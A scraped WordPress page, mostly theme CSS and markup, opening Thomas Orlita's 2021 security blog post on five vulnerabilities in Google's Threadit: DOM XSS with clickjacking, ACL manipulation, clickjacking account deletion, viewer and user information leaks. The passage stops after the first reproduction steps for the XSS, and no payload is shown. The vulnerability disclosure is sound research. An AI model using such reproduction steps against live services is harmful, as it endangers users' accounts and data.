100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mkaz-code-syntax-prism-css-css' href='https://websecblog.com/wp-content/plugins/code-syntax-block/assets/prism-onedark.css?ver=1717234881' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css' href='https://websecblog.com/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='digital-download-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='digital-download-css' href='https://websecblog.com/wp-content/themes/digital-download/style.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://websecblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://websecblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://websecblog.com/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3" id="magic-liquidizer-table-js"></script>
<link rel="https://api.w.org/" href="https://websecblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://websecblog.com/wp-json/wp/v2/posts/1235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://websecblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://websecblog.com/?p=1235' />
<script async defer data-website-id="f29cb54f-2e6a-457c-b96a-de46184e7e06" src="https://um.app.quest/script.js"></script><link rel="icon" href="https://websecblog.com/wp-content/uploads/2019/01/cropped-t-ikona-32x32.png" sizes="32x32" />
<link rel="icon" href="https://websecblog.com/wp-content/uploads/2019/01/cropped-t-ikona-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://websecblog.com/wp-content/uploads/2019/01/cropped-t-ikona-180x180.png" />
<meta name="msapplication-TileImage" content="https://websecblog.com/wp-content/uploads/2019/01/cropped-t-ikona-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			blockquote {
	padding: 10px 20px !important;
	margin: 0 0 20px !important;
	font-size: 17.5px !important;
	border-left: 5px solid #eee !important;
	font-weight: normal !important;
}

:not(#\9).entry-content a,
:not(#\9).entry-summary a,
:not(#\9).page-content a,
:not(#\9).comment-content a,
:not(#\9).widget .textwidget a {
	  color: #2f8be6;
    text-decoration: none;
}

:not(#\9).entry-content a:hover, 
:not(#\9).entry-summary a:hover, 
:not(#\9).page-content a:hover,
:not(#\9).comment-content a:hover, 
:not(#\9).widget .textwidget a:hover {
    text-decoration: underline;
}

.related-posts .section-title {
	
    margin: 0 0 30px !important;
}

#primary .post .entry-content ul li,
#primary .post .entry-content ol li,
#primary .page .entry-content ul li,
#primary .page .entry-content ol li,
#primary .edd-download .entry-content ul li,
#primary .edd-download .entry-content ol li {
	margin: 0;
}

#toggle-button:hover span::before, #toggle-button:focus span::before {
    content: 'MENU';
    width: 100px;
    position: absolute;
    right: 0;
    top: -12px;
    font-weight: 300;
  	color: #545454;
}

@media (prefers-color-scheme: dark) {
	#toggle-button:hover span::before, #toggle-button:focus span::before  {
    color: #d1d1d1;
	}
}

#acc-content {
	flex: 1;
	display: flex;
	flex-direction: column;
}

.related-posts .post-holder .col .post-thumbnail img.attachment-digital-download-related {
	display: none;
}

.svg-holder {
	display: none;
}

html {
    overflow-y: auto!important;
    position: relative!important;
}

html,
body,
#page {
	display: flex;
	flex-direction: column;
	height: 100%;
}

#content {
	flex: 1;
}

body {
	word-break: break-word;
	background: #FDFDFD;
}

.site-header {
	margin-top: 8px;
}

.site-header .site-branding .site-description {
	color: #6f7f90;
}

.site-header {
	border-bottom: none;
}

.related-posts {
	background: #fff;
}

.header-holder>.container:after {
	content: "";
	display: block;
	clear: both;
	border-bottom: 4px solid #f4f4f4;
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
}

#primary .post .entry-footer .btn-readmore:after,
#primary .search-post .entry-footer .btn-readmore:after {
	content: none;
}

.full-width .related-posts .post-holder .col {
	width: 100%;
}

.related-posts .post-holder .col .entry-title a {
	font-weight: 400;
}

.post-navigation {
	display: none;
}

.subheading {
	margin-top: 4em;
	margin-bottom: 1.5em;
}

.single #primary .post .text-holder {
	padding-bottom: 25px;
}

.important {
	margin-top: 3em;
	padding: 10px 20px;
	border-left: 5px solid #2196F3;
}

.important2 {
	margin-top: 3em;
	padding: 10px 20px;
	border-left: 5px solid currentColor;
	color: currentColor;
}

.important2 * {
	color: currentColor;
}

code .important {
    margin-top: inherit!important;
    padding: inherit!important;
    border-left: inherit!important;
    background: inherit!important;
}

.nomargin {
	margin: 0 !important;
}

.notopmargin {
	margin-top: 0 !important;
}


.authorheading {
	margin-top: 3em;
	padding: 10px 20px !important;
	border-left: 5px solid #2196F3 !important;
	font-weight: normal !important;
	font-family: "Roboto", sans-serif;
}

#primary .post .entry-content, #primary .page .entry-content, #primary .edd-download .entry-content {
    font-family: "Roboto", sans-serif!important;
}

#comments {
	display: none;
}

.error404 .error-holder {
	margin-top: 4em;
}

.wp-block-image {
	display: table;
}

.wp-block-image figcaption {
	display: table-caption;
	caption-side: bottom;
}
.wp-block-table thead {
	border-bottom: none!important;
}
.wp-block-table td {
    border: inherit!important;
}

code {
	background-color: #eff0f1;
	padding: 1px 5px;
	white-space: pre-wrap;
}

h2 {
	font-size: 1.55em !important;
  margin: auto!important;
}

#primary .post,
.related-posts {
	margin: auto;
	max-width: 780px;
	margin-bottom: 60px;
}

.pagination,
.edd_pagination {
	overflow: hidden;
	max-width: 780px;
	margin: auto;
}

.related-posts {
	background-color: #fff;
	background: linear-gradient(180deg, rgba(253, 253, 253, 1) 0%, rgba(255, 255, 255, 1) 100%);
}

.site {
	background: inherit;
}

#primary .post .entry-content,
#primary .page .entry-content,
#primary .edd-download .entry-content {
	font-family: 'PT Serif', 'Noto Serif', "Roboto", sans-serif;
}

#primary .post .entry-content h1,
#primary .post .entry-content h2,
#primary .post .entry-content h3,
#primary .post .entry-content h4,
#primary .post .entry-content h5,
#primary .post .entry-content h6,
#primary .page .entry-content h1,
#primary .page .entry-content h2,
#primary .page .entry-content h3,
#primary .page .entry-content h4,
#primary .page .entry-content h5,
#primary .page .entry-content h6,
#primary .edd-download .entry-content h1,
#primary .edd-download .entry-content h2,
#primary .edd-download .entry-content h3,
#primary .edd-download .entry-content h4,
#primary .edd-download .entry-content h5,
#primary .edd-download .entry-content h6,
.default-font {
	font-family: "Roboto", sans-serif;
    border-bottom: none;
}

.wp-block-image figcaption {
	display: table-caption;
	caption-side: bottom;
	font-size: 0.75em;
	color: #848484;
	margin-top: 0em;
}

.tools {
	display: none !important;
	border: none;
}

footer .site-info {
	margin-top: 0.5em;
	font-size: 0.55em !important;
	color: #bbb !important;
	margin-bottom: 1em;
}

.site-info * {
	color: #bbb !important;
}
.site-info .copyright {
	display:block;
	font-size: 1.35em;
    margin-bottom: 0.25em;
}
.site-info {
    font-size: 0.6em!important;
    line-height: 1.25;
}

#primary .post .post-thumbnail img,
#primary .search-post .post-thumbnail img {
	border: 1px solid rgba(218, 225, 231, 0.5);
	border-bottom: none;
}

.error404 .error-holder .sub-title {
	display: none;
}

.error404 .search-form {
	display: none;
}

 ::-webkit-scrollbar {
	width: 0.6em;
	height: 0.45em;
}

 ::-webkit-scrollbar-thumb {
	background-color: #bdbdbd;
}

 ::-webkit-scrollbar-thumb:hover {
	background-color: #616161;
}

 ::-webkit-scrollbar-thumb:active {
	background-color: #9e9e9e;
}

#cheatsheet h2 {
    position: sticky;
    top: 0;
    padding: 0.75em 0;
    background: #fdfdfd;
    margin-bottom: 0!important;
}
#cheatsheet h2 a {
	  color: inherit;
    font-weight: 700;
}

#primary .post .entry-content table tbody tr, #primary .page .entry-content table tbody tr, #primary .edd-download .entry-content table tbody tr {
    border-bottom: 1px solid #e8eaea;
}

.wp-block-table figcaption {
    font-size: 0.725em;
    color: #848484;
    margin-top: -1em;
    margin-bottom: 1em;
    text-align: center;
}

.ml-responsive-table {
    margin-bottom: 2em;
}

.wp-block-table.is-style-regular .ml-responsive-table dl {
	background: transparent;
    border-bottom: 1px solid #e8eaea;
}

.wp-block-table.is-style-regular.no-title .ml-responsive-table dl dt.ml-title {
	display: none;
}

.wp-block-table.is-style-regular.no-title .ml-responsive-table dl dd {
    margin: 0.1em;
}

#primary .post .non-responsive-table table {
    display: table!important;
}

#primary .post .non-responsive-table .ml-responsive-table {
    display: none!important;
}


#primary .post .dense-table thead th {
    padding: 10px!important;
    border: none!important;
}

#primary .post .dense-table tbody tr td {
    line-height: 1.5em;
	  padding: 9px 10px!important;
    border: none!important;
}

#primary .post .dense-table tbody tr td:first-child {
	  min-width: 12ch;
	  font-variant-numeric: normal;
}

#primary .post .is-style-regular tbody {
    border-bottom: 1px solid #e8eaea;
}

.light-only-img {
	display: block;
}
.dark-only-img {
	display: none;
}

h2 a[href^="#"], 
h3 a[href^="#"], 
h4 a[href^="#"] {
  color: inherit;
}

/*    .dark     */

@media (prefers-color-scheme: dark) {
	
.light-only-img {
	display: none!important;
}
.dark-only-img {
	display: block!important;
}

	 ::-webkit-scrollbar {
		width: 0.6em;
		background-color: #0f0f0f;
	}
	 ::-webkit-scrollbar-thumb {
		background-color: #616161;
	}
	 ::-webkit-scrollbar-thumb:hover {
		background-color: rgba(247, 247, 247, 0.75);
	}
	 ::-webkit-scrollbar-thumb:active {
		background-color: rgba(173, 173, 173, 0.75);
	}
	#primary .post .entry-content table tbody tr, #primary .page .entry-content table tbody tr, #primary .edd-download .entry-content table tbody tr {
    border-bottom: 1px solid #2f3131;
}
	
#primary .post .dense-table.is-style-regular thead th {
    background: #1c1e20!important;
}
#primary .post .is-style-regular tbody {
    border-bottom: 1px solid #2f3131!important;
}
	hr {
    background-color: #292929;
	}
	.error404 {
		background: inherit;
		color: #f1f5f8;
	}
	.error404 .latest-post .section-header .section-title,
	.error404 .latest-post .post-holder .col .entry-title a {
		color: inherit;
	}
	#primary .post .post-thumbnail img,
	#primary .search-post .post-thumbnail img {
		border: none;
	}
	html,
	body {
		background: #0f0f0f;
	}

	#cheatsheet h2 {
		background: #0f0f0f;
	}
	.page-header .page-title {
		color: #f9f9f9;
	}
	#primary .post .entry-header .entry-title a,
	#primary .search-post .entry-header .entry-title a {
		color: #d0d0d0;
	}
	.site-header .site-branding .site-title a {
		color: #f3f3f3;
	}
	.site-header .site-branding .site-description {
		color: #c8d1da;
	}
	.main-navigation ul li a {
		color: rgba(255, 255, 255, 0.8);
	}
	#primary .post .entry-content,
	#primary .page .entry-content,
	#primary .edd-download .entry-content {
		color: #cacaca;
	}
	a {
		color: #f5f5f5;
	}
	
	:not(#\9).entry-content a,
:not(#\9).entry-summary a,
:not(#\9).page-content a,
:not(#\9).comment-content a,
:not(#\9).widget .textwidget a {
		color: #f5f5f5;
}

	
	.header-holder {
		background: #131313;
	}
	.header-holder>.container:after {
		border-bottom: 4px solid #272727;
	}
	#primary .post,
	.related-posts {
		background: #131313;
	}
	#primary .post .text-holder,
	#primary .search-post .text-holder {
		border: 1px solid rgba(218, 225, 231, 0);
		box-shadow: 0 3px 0 #1d1d1d;
	}
	.entry-header .entry-title {
		color: #c5c5c5 !important;
	}
	.single #primary .post,
	.single .related-posts {
		background: none;
	}
	.related-posts .section-title {
		color: #d8d8d8;
	}
	.related-posts .post-holder .col .entry-title a {
		color: #e3e4e4;
	}
	img {
		filter: brightness(0.9);
	}
	code {
		background-color: #1b1b1b;
	}
	.wp-block-table.is-style-stripes {
    border-bottom: 1px solid #f0f0f014;
}
	.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
		background-color: #131313;
	}
	.site-header .site-branding .site-title a:hover,
	.site-header .site-branding .site-title a:focus {
		color: #fff;
	}
	#primary .post .entry-header .entry-title a:hover,
	#primary .post .entry-header .entry-title a:focus,
	#primary .search-post .entry-header .entry-title a:hover,
	#primary .search-post .entry-header .entry-title a:focus {
		color: #fff;
	}
	.related-posts .post-holder .col .entry-title a:hover,
	.related-posts .post-holder .col .entry-title a:focus {
		color: #fff;
	}
	#primary .post .entry-header .entry-meta a:hover,
	#primary .post .entry-header .entry-meta a:focus,
	#primary .search-post .entry-header .entry-meta a:hover,
	#primary .search-post .entry-header .entry-meta a:focus {
		color: #fff;
	}
	.main-navigation ul li:hover>a,
	.main-navigation ul li:focus>a,
	.main-navigation ul li.current-menu-item>a,
	.main-navigation ul li.current-menu-ancestor>a,
	.main-navigation ul li.current_page_item>a,
	.main-navigation ul li.current_page_ancestor>a {
		color: rgba(255, 255, 255, 0.8);
	}
	.pagination .page-numbers,
	.edd_pagination .page-numbers {
		color: #e3e5e6;
		background: #131313;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers:focus,
	.pagination .page-numbers.current,
	.edd_pagination .page-numbers:hover,
	.edd_pagination .page-numbers:focus,
	.edd_pagination .page-numbers.current {
		text-decoration: none;
		background: #2f8be6;
		color: #ffffff;
	}
	.site-footer .footer-b .social-networks li a:hover,
	.site-footer .footer-b .social-networks li a:focus {
		color: #ffffff;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers:focus,
	.pagination .page-numbers.current,
	.edd_pagination .page-numbers:hover,
	.edd_pagination .page-numbers:focus,
	.edd_pagination .page-numbers.current {
		background: #2d2d2d;
	}
	.site-footer {
		background: #131313;
	}
	.archive.author .page-header .text-holder .author-archive-title {
		color: #ffffff;
	}
	.post-count em {
		font-weight: 700;
		color: #ffffff;
	}
	#primary .post .entry-footer .tags a,
	#primary .search-post .entry-footer .tags a {
		background-color: #1f1f1f;
		color: #cdcfd2;
	}
	#primary .post .entry-footer .tags a:hover,
	#primary .post .entry-footer .tags a:focus,
	#primary .search-post .entry-footer .tags a:hover,
	#primary .search-post .entry-footer .tags a:focus {
		background: #383737;
	}
	@media only screen and (max-width: 1024px) {
		#toggle-button:before {
			background: #ffffff;
		}
		#toggle-button span {
			background: #ffffff;
		}
		#toggle-button:after {
			background: #ffffff;
		}
	}
	.authorheading,
	.important {
		border-left: 5px solid #f7f7f7 !important;
		background: #131313;
	}
	.related-posts .post-holder .col .entry-meta a:hover,
	.related-posts .post-holder .col .entry-meta a:focus {
		color: #fff;
	}
	#primary .post .entry-content h1,
	#primary .post .entry-content h2,
	#primary .post .entry-content h3,
	#primary .post .entry-content h4,
	#primary .post .entry-content h5,
	#primary .post .entry-content h6,
	#primary .page .entry-content h1,
	#primary .page .entry-content h2,
	#primary .page .entry-content h3,
	#primary .page .entry-content h4,
	#primary .page .entry-content h5,
	#primary .page .entry-content h6,
	#primary .edd-download .entry-content h1,
	#primary .edd-download .entry-content h2,
	#primary .edd-download .entry-content h3,
	#primary .edd-download .entry-content h4,
	#primary .edd-download .entry-content h5,
	#primary .edd-download .entry-content h6 {
		color: #e6e6e6;
		font-weight: 500;
	}
	#primary .post .entry-content blockquote,
	#primary .page .entry-content blockquote,
	#primary .edd-download .entry-content blockquote {
		color: #ebeff3;
	}
}

div.enlighter {
	background-color: #f9f9f9;
}

.wp-block-code {
	margin-bottom: 1.5em !important;
}

hr.wp-block-separator {
	border: none!important;
}

@media only screen and (min-width: 1024px) {
	.wp-block-code.code-wrap>code {
		white-space: pre-wrap;
	}
}

#footer-info-sub {
	font-size: 0.85em;
	line-height: 1.25;
	margin-top: 0.5em;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1235 single-format-standard wp-theme-digital-download full-width" itemscope itemtype="https://schema.org/WebPage">


    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Skip to content (Press Enter)</a>
    	<div class="header-holder">
		<div class="overlay"></div>
		<div class="container">
			<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
				    <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
		        <div class="text-logo">
                            <p class="site-title" itemprop="name"><a href="https://websecblog.com/" rel="home" itemprop="url">Web Security Blog</a></p>
                            <p class="site-description">Thomas Orlita’s blog</p>
                    </div><!-- .text-logo -->
	</div><!-- .site-branding -->
    				<div class="right">
					<button id="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"><span></span></button>

                    <div class="mobile-menu-wrapper">
                        <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><i class="fas fa-times"></i></button>
                                <div class="mobile-menu" aria-label="Mobile">
                                    <div class="menu-top-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://ThomasOrlita.com">About Me</a></li>
</ul></div>                                </div>
                            </div>
                        </nav><!-- #mobile-site-navigation -->
                    </div>

                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                        <div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://ThomasOrlita.com">About Me</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
					<div class="tools">						
												
					</div>
				</div>
			</header>
		</div>
	</div>
    <div id="acc-content"><!-- for acccessibility purpose -->            <div id="content" class="site-content">
                    <div class="container">            
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1235" class="post-1235 post type-post status-publish format-standard has-post-thumbnail hentry category-vulns">
	<div class="post-thumbnail"></div>    
    <div class="text-holder">
        <header class="entry-header">
		<h1 class="entry-title">5 Different Vulnerabilities in Google&#8217;s Threadit</h1><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://websecblog.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f8a61ba947af5eb2a9b491c4dacb5f1b6952c86727d08f85d3b10e901d8e253?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/></a>by <span itemprop="name"><a class="url fn n" href="https://websecblog.com/author/admin/" itemprop="url">Thomas Orlita</a></span></span><span class="cat-links" itemprop="about"><a href="https://websecblog.com/category/vulns/" rel="category tag">Vulnerabilities</a></span><span class="posted-on"><a href="https://websecblog.com/vulns/google-threadit/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T21:43:46+00:00" itemprop="datePublished">September 7, 2021</time><time class="updated" datetime="2022-11-09T18:32:52+00:00" itemprop="dateModified">November 9, 2022</time></a></span></div>	</header>         
        <div class="entry-content">
		
<p><a href="https://www.threadit.area120.com/" target="_blank" rel="noreferrer noopener">Threadit</a> was an online tool that allowed users to record and share short video recordings. It was built by <a href="https://area120.google.com/" target="_blank" rel="noreferrer noopener">Area 120</a>, Google&#8217;s in-house program for experimental projects. It launched in March 2021 and has been discontinued in December 2022.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="613" src="https://websecblog.com/wp-content/uploads/image-1024x613.webp" alt="Threadit's banner" class="wp-image-1288" srcset="https://websecblog.com/wp-content/uploads/image-1024x613.webp 1024w, https://websecblog.com/wp-content/uploads/image-300x180.webp 300w, https://websecblog.com/wp-content/uploads/image-768x460.webp 768w, https://websecblog.com/wp-content/uploads/image-100x60.webp 100w, https://websecblog.com/wp-content/uploads/image.webp 1270w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Threadit&#8217;s banner</figcaption></figure>



<p>In this article, we will go over five different vulnerabilities in Threadit.</p>



<span id="more-1235"></span>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Table of Contents</h3>



<ol class="wp-block-list">
<li><a href="#DOM-XSS-with-Clickjacking">DOM XSS with Clickjacking</a></li>



<li><a href="#Removing-the-Post-Owner-from-the-ACL">Removing the Post Owner from the ACL</a></li>



<li><a href="#Clickjack-to-Delete-Your-Account">Click(jack) to Delete Your Account</a></li>



<li><a href="#Getting-Viewers-of-Public-Posts">Getting Viewers of Public Posts</a></li>



<li><a href="#Getting-Info-About-the-Logged-In-User">Getting Info About the Logged-In User</a></li>
</ol>
</div></div>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-css-opacity is-style-dots"/>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="DOM-XSS-with-Clickjacking"><a href="#DOM-XSS-with-Clickjacking">DOM XSS with Clickjacking</a></h2>



<p>To reproduce this XSS, we will first create a blank Threadit post.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="544" height="283" src="https://websecblog.com/wp-content/uploads/image-1-1.webp" alt="Create a Threadit" class="wp-image-1295" srcset="https://websecblog.com/wp-content/uploads/image-1-1.webp 544w, https://websecblog.com/wp-content/uploads/image-1-1-300x156.webp 300w, https://websecblog.com/wp-content/uploads/image-1-1-115x60.webp 115w" sizes="(max-width: 544px) 100vw, 544px" /></figure>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<p>In order to be able to publish the post, we will need to populate it with some content, such as a camera or screen recording.</p>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="911" height="537" src="https://websecblog.com/wp-content/uploads/image-6.webp" alt="New Threadit form" class="wp-image-1338" srcset="https://websecblog.com/wp-content/uploads/image-6.webp 911w, https://websecblog.com/wp-content/uploads/image-6-300x177.webp 300w, https://websecblog.com/wp-content/uploads/image-6-768x453.webp 768w, https://websecblog.com/wp-content/uploads/image-6-102x60.webp 102w" sizes="auto, (max-width: 911px) 100vw, 911px" /></figure>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<p>After we click <em>Finish video</em>, we can customize more options about the post. The only field that will interest us is <em>Link</em>.</p>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="594" height="405" src="https://websecblog.com/wp-content/uploads/image-2.webp" alt="Share your video form" class="wp-image-1298" srcset="https://websecblog.com/wp-content/uploads/image-2.webp 594w, https://websecblog.com/wp-content/uploads/image-2-300x205.webp 300w, https://websecblog.com/wp-content/uploads/image-2-88x60.webp 88w" sizes="auto, (max-width: 594px) 100vw, 594px" /></figure>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Adding a link</h3>



